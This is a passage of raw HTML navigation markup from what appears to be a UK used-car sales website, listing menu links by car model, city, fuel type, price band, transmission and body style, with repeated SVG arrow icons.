25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Mini Countryman" href="/mini/countryman/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Mini Countryman</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Juke" href="/nissan/juke/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Juke</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nissan Qashqai" href="/nissan/qashqai/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Nissan Qashqai</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Range Rover Evoque" href="/land-rover/range-rover-evoque/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Range Rover Evoque</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Aygo" href="/toyota/aygo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Aygo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Toyota Yaris" href="/toyota/yaris/used-cars/" role="menuitem" aria-haspopup="true"><span class="">Toyota Yaris</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Golf" href="/vw/golf/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Golf</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="VW Polo" href="/vw/polo/used-cars/" role="menuitem" aria-haspopup="true"><span class="">VW Polo</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Search all used cars" href="/used-cars/" role="menuitem" aria-haspopup="true"><span class="bold">Search all used cars</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Location<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Location" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Aberdeen" href="/used-cars/local/aberdeenshire/aberdeen/" role="menuitem" aria-haspopup="true"><span class="">Aberdeen</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Belfast" href="/used-cars/local/country-antrim/belfast/" role="menuitem" aria-haspopup="true"><span class="">Belfast</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Birmingham" href="/used-cars/local/west-midlands/birmingham/" role="menuitem" aria-haspopup="true"><span class="">Birmingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Bristol" href="/used-cars/local/country-of-bristol/bristol/" role="menuitem" aria-haspopup="true"><span class="">Bristol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Cardiff" href="/used-cars/local/cardiff/" role="menuitem" aria-haspopup="true"><span class="">Cardiff</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coventry" href="/used-cars/local/warwickshire/coventry/" role="menuitem" aria-haspopup="true"><span class="">Coventry</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Derby" href="/used-cars/local/derbyshire/derby/" role="menuitem" aria-haspopup="true"><span class="">Derby</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Edinburgh" href="/used-cars/local/east-lothian/edinburgh/" role="menuitem" aria-haspopup="true"><span class="">Edinburgh</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Glasgow" href="/used-cars/local/lanarkshire/glasgow/" role="menuitem" aria-haspopup="true"><span class="">Glasgow</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hull" href="/used-cars/local/east-yorkshire/hull/" role="menuitem" aria-haspopup="true"><span class="">Hull</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leeds" href="/used-cars/local/west-yorkshire/leeds/" role="menuitem" aria-haspopup="true"><span class="">Leeds</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Leicester" href="/used-cars/local/leicestershire/leicester/" role="menuitem" aria-haspopup="true"><span class="">Leicester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Liverpool" href="/used-cars/local/merseyside/liverpool/" role="menuitem" aria-haspopup="true"><span class="">Liverpool</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="London" href="/used-cars/local/greater-london/london/" role="menuitem" aria-haspopup="true"><span class="">London</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Manchester" href="/used-cars/local/greater-manchester/manchester/" role="menuitem" aria-haspopup="true"><span class="">Manchester</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Newcastle" href="/used-cars/local/tyne-&amp;-wear/newcastle/" role="menuitem" aria-haspopup="true"><span class="">Newcastle</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Northampton" href="/used-cars/local/northamptonshire/northampton/" role="menuitem" aria-haspopup="true"><span class="">Northampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Norwich" href="/used-cars/local/norfolk/norwich/" role="menuitem" aria-haspopup="true"><span class="">Norwich</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Nottingham" href="/used-cars/local/nottinghamshire/nottingham/" role="menuitem" aria-haspopup="true"><span class="">Nottingham</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Peterborough" href="/used-cars/local/cambridgeshire/peterborough/" role="menuitem" aria-haspopup="true"><span class="">Peterborough</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Plymouth" href="/used-cars/local/devon/plymouth/" role="menuitem" aria-haspopup="true"><span class="">Plymouth</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Sheffield" href="/used-cars/local/south-yorkshire/sheffield/" role="menuitem" aria-haspopup="true"><span class="">Sheffield</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Southampton" href="/used-cars/local/hampshire/southampton/" role="menuitem" aria-haspopup="true"><span class="">Southampton</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="View all locations" href="/used-cars/local/" role="menuitem" aria-haspopup="true"><span class="bold">View all locations</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Fuel Type<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Fuel Type" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Electric" href="/used-cars/fuel/full-electric/" role="menuitem" aria-haspopup="true"><span class="">Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Petrol" href="/used-cars/fuel/petrol/" role="menuitem" aria-haspopup="true"><span class="">Petrol</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Diesel" href="/used-cars/fuel/diesel/" role="menuitem" aria-haspopup="true"><span class="">Diesel</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Diesel / Electric" href="/used-cars/fuel/hybrid---diesel-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Diesel / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Hybrid - Petrol / Electric" href="/used-cars/fuel/hybrid---petrol-electric/" role="menuitem" aria-haspopup="true"><span class="">Hybrid - Petrol / Electric</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="LPG" href="/used-cars/fuel/lpg/" role="menuitem" aria-haspopup="true"><span class="">LPG</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Price<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Price" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Under £500" href="/used-cars/price/under-500/" role="menuitem" aria-haspopup="true"><span class="">Under £500</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £1,000" href="/used-cars/price/under-1000/" role="menuitem" aria-haspopup="true"><span class="">Under £1,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £2,000" href="/used-cars/price/under-2000/" role="menuitem" aria-haspopup="true"><span class="">Under £2,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £3,000" href="/used-cars/price/under-3000/" role="menuitem" aria-haspopup="true"><span class="">Under £3,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £5,000" href="/used-cars/price/under-5000/" role="menuitem" aria-haspopup="true"><span class="">Under £5,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £10,000" href="/used-cars/price/under-10000/" role="menuitem" aria-haspopup="true"><span class="">Under £10,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £15,000" href="/used-cars/price/under-15000/" role="menuitem" aria-haspopup="true"><span class="">Under £15,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Under £20,000" href="/used-cars/price/under-20000/" role="menuitem" aria-haspopup="true"><span class="">Under £20,000</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Transmission<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Transmission" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Manual" href="/used-cars/transmission/manual/" role="menuitem" aria-haspopup="true"><span class="">Manual</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Automatic" href="/used-cars/transmission/automatic/" role="menuitem" aria-haspopup="true"><span class="">Automatic</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="mobile-secondary-nav__list hidden"><li class="mobile-secondary-nav__first-row"><button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M49.626 21.922H12.164l11.02-11.051-4.34-4.34L.373 25l18.47 18.47 4.34-4.34-11.02-11.052h37.462v-6.156z" stroke="null"></path></svg><span class="small-padding-l">Back</span></button>Used Cars by Body style<button type="button" class="mobile-secondary-nav__button  color-content-primary" id="Used Cars by Body style" role="menuitem" aria-haspopup="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></li><li class="mobile-secondary-nav__item"><a id="Convertible" href="/used-cars/bodystyle/convertible/" role="menuitem" aria-haspopup="true"><span class="">Convertible</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li><li class="mobile-secondary-nav__item"><a id="Coupe" href="/used-cars/bodystyle/coupe/" role="menuitem" aria-haspopup="true"><span class="">Coupe</span><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 